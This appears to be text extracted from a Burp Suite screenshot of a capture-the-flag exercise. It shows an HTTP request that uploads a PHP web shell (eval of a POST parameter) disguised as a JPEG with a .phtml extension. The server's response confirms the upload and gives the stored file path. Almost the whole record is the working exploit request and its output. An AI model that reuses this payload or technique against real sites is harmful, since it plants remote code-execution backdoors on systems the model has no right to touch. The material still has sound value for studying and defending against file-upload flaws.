 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6 - Temporary Project - dr0n1
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://f234ce23-91f6-4df3-bbd6-b3be0c049252.ctfd.lewiserii.top:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /frontend/ajax/uploads HTTP/1.1
2 Host: f234ce23-91f6-4df3-bbd6-b3be0c049252.ctfd.lewiserii.top:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------2559934740356681780620717​68346
9 Content-Length: 244
10 Origin: http://192.168.43.30
11 Connection: close
12 Referer: http://192.168.43.30/frontend/member/set.html
13
14 -----------------------------255993474035668178062071768346
15 Content-Disposition: form-data; name="file"; filename="1.phtml"
16 Content-Type: image/jpeg
17
18 <?php
19 eval($_POST['a']);
20 -----------------------------255993474035668178062071768346--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match, If-Modified-Since,
If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN, X-Requested-With
4 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
5 Access-Control-Allow-Origin: http://192.168.43.30
6 Access-Control-Max-Age: 1800
7 Content-Length: 322
8 Content-Type: application/json; charset=utf-8
9 Date: Wed, 15 May 2024 07:07:27 GMT
10 Server: Apache/2.4.54 (Debian)
11 Set-Cookie: think_lang=zh-cn; path=/
12 Set-Cookie: PHPSESSID=e1a5b4d32f54b204aa8391272119f741; expires=Wed, 22-May-2024
07:07:27 GMT; Max-Age=604800; path=/
13 X-Powered-By: PHP/7.4.33
14 Connection: close
15
16 {
"data":[
"\/storage\/uploads\/20240515\/39f57286748b685ab225de168265ccef.phtml"
],
"uploaded":true,
"error ":{
"message":"ok"
},
"success":1,
"id":2,
"fileType":"file",
"url":"\/storage\/uploads\/20240515\/39f57286748b685ab225de168265ccef.phtml",
"state":"SUCCESS",
"errno":0,
"error":{
"message":"ok"
},
"code":1,
"msg":"upload success"
}
Inspector
Search... 0 matches
Search... 0 matches
Done
1,027 bytes | 90 millis